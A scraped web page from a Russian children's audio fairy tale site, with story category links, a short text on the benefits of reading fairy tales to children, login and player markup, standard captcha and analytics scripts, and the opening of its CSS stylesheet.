														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_2" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769398513"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/style.min.css?v1740713283
body_size: 21068
content:
@charset 'utf-8';
body,
button,
img,
input {
    margin: 0;
    padding: 0
}

.page-wrapper,
body {
    height: auto;
    padding: 0;
    position: relative
}

.body-no-scroll,
.page-wrapper {
    overflow: hidden
}

.page-wrapper,
.show-all-link,
body {
    position: relative
}

@font-face {
    font-family: 'Minion Pro';
    font-display: swap;
    src: url(../fonts/minion/MinionPro-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Pribambas Regular';
    font-display: swap;
    src: url(../fonts/pribambas/Pribambas-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 100';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-100Italic.woff) format('woff');
    font-weight: 300;
    font-style: italic
}

@font-face {
    font-family: 'Museo Sans Cyrl 300';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-300.woff) format('woff');
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 500';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-500.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 700';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-700.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 900';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-900.woff) format('woff');
    font-weight: 700;
    font-style: normal
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

.page-heading-h1,
.page-heading-h2 {
    width: 100%;
    font-weight: 400;
    text-align: left
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    text-decoration: none
}

.inline-link,
.show-all-link {
    text-decoration: underline;
    cursor: pointer
}

.show-all-link.visible-on-mobile {
    margin-bottom: 0px;	margin-top:5px;
}

* {
    box-sizing: border-box
}

button,
button:active,
button:focus,
button:hover,
input,
input:active,
input:focus,
input:hover {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    box-shadow: none;
    text-shadow: none;
    border: none;
    border-radius: 0
}

img {
    outline: 0;
    border: none
}

body {
    z-index: 0;
    width: 100%;
    min-height: 100%;
    background-color: #fff;
    font-family: 'Museo Sans Cyrl 500', Helvetica, Arial, sans-serif;
    font-size: 18px;
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    -webkit-font-feature-settings: 'liga', 'kern';
    -moz-font-feature-settings: 'liga', 'kern'
}

.blur-body-wait {
    background: #fff;
    background-image: url(../images/page/loader.gif);
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100px;
    height: 100%;
    position: fixed;
    z-index: 9999;
    opacity: .7
}

.page-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    min-width: 320px;
    min-height: 100vh;
    margin: 0 auto
}

.form-register .g-recaptcha {
    margin-bottom: 30px
}

.page-heading-h1 {
    display: block;
    margin: 0;
    padding: 12px 0 32px;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 38px;
    font-style: normal;
    line-height: 40px;
    color: #70a013;
    text-transform: uppercase
}

.page-heading-h1_inner {
    padding-top: 0;
    font-size: 46px;
    line-height: 46px
}

.page-heading-h1_why {
    padding: 12px 0 50px
}

@media screen and (max-width:767px) {
    .page-heading-h1_why {
        font-size: 28px;
        line-height: 30px;
        margin-top: 35px;
        padding-left: 20px;
        padding-right: 20px;
        color: #1d2541
    }
    ul.marked-list {
        padding-left: 20px;
        padding-right: 20px
    }
    .page-heading-h1_song {
        max-width: 70%;
        font-size: 28px;
        line-height: 30px;
        color: #1d2541;
        margin-top: 20px;
        padding-bottom: 10px
    }
}

.flex-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.flex-inline-container {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex
}

.song-author {
    display: block;
    width: 100%;
    height: 16px;
    margin-bottom: 25px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 16px;
    color: #767676
}

.comment,
.comments {
    height: auto;
    display: block
}

.page-heading-h2,
.page-heading-h3 {
    font-family: 'Pribambas Regular', sans-serif;
    text-transform: uppercase
}

.page-heading-h2 {
    display: block;
    margin: 12px 0 15px;
    padding: 0;
    font-size: 28px;
    font-style: normal;
    line-height: 1;
    color: #1d2541
}

@media screen and (max-width:767px) {
    .page-heading-h2 {
        margin-left: 20px
    }
    .page-heading-h2_mobile {
        display: none
    }
}

.close-mobile-button {
    display: none;
    position: fixed;
    top: 5px;
    left: 10px;
    background: #fff;
    padding: 0 10px;
    border-radius: 20px;
    color: #034160
}

.close-mobile-button:hover {
    opacity: .8
}

.player-mobile-menu-page_visible .close-mobile-button {
    display: block
}

@media screen and (min-width:1024px) {
    .page-heading-h2_bottom-block {
        min-height: 64px;
        max-width: 260px
    }
}

.page-heading-h2_no-margin-top {
    margin-top: 0
}

.page-heading-h2_reduced-margin-bottom {
    margin-bottom: 8px
}

.page-heading-h2_greeny {
    color: #70a013
}

.page-heading-h2_nested {
    font-size: 35px;
    width: auto;
    margin: 0
}

.page-heading-h3,
.page-text {
    display: block;
    width: 100%;
    font-weight: 400;
    font-style: normal;
    text-align: left
}

@media screen and (max-width:767px) {
    .page-heading-h2_strange {
        padding-left: 20px
    }
    .page-heading-h2_other {
        font-size: 22px
    }
    .page-heading-h3_padding-top-15 {
        padding-top: 15px
    }
    .mobile-center {
        text-align: center
    }
    .player-block__inner-image-container {
        float: left;
        margin-right: 15px;
        width: 25%
    }
    .osprey-page-section-content .block-player__inner-body p {
        margin-left: 0
    }
}

.page-heading-h2_doublenote,
.page-heading-h2_favorites,
.page-heading-h2_globe,
.page-heading-h2_note,
.page-heading-h2_top10 {
    padding-left: 60px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.page-heading-h2_sidebar {
    font-size: 25px;
    line-height: 28px
}

.page-heading-h2_top10 {
    width: auto;
    color: #919191;
    min-height: 44px;
    line-height: 44px;
    position: relative
}

.page-heading-h2_top10:before {
    top: 50%;
    left: 0;
    width: 44px;
    content: '';
    height: 42px;
    position: absolute;
    background-position: 0 50%;
    background-size: 44px 42px;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url(../images/icons/heading-top10.png)
}

.page-heading-h2_globe {
    min-height: 44px;
    background-image: url(../images/icons/heading-globe.png);
    background-size: 43px 43px
}

.page-heading-h2_note {
    min-height: 44px;
    background-image: url(../images/icons/heading-note.png);
    background-size: 39px 44px
}

.page-heading-h2_doublenote {
    min-height: 44px;
    background-image: url(../images/icons/heading-doublenote.png);
    background-size: 46px 44px
}

.page-heading-h2_favorites {
    min-height: 45px;
    margin-bottom: 14px;
    padding-top: 0;
    background-image: url(../images/icons/heading-note-orange.png);
    background-size: 43px 43px
}

.page-heading-h3 {
    margin: 0;
    padding: 10px 0 20px;
    font-size: 22px;
    line-height: 24px;
    color: #1d2541
}

.page-heading-h3_blue {
    font-size: 25px;
    color: #04aeda
}

.page-heading-h3_padding-bottom-15 {
    padding-bottom: 15px
}

@media screen and (max-width:767px) {
    .page-heading-h2_top10:before {
        top: 40%
    }
    .heading-accordion {
        width: 100%;
        position: relative;
        height: auto;
        min-height: 30px;
        background-color: #f9f9f9;
        border-radius: 8px;
        color: #70a013;
        background-image: none;
        margin-top: 0;
        margin-bottom: 4px;
        padding: 10px 50px 15px 20px;
        font-size: 22px;
        margin-left: 0;
        line-height: 22px
    }
}

.page-text {
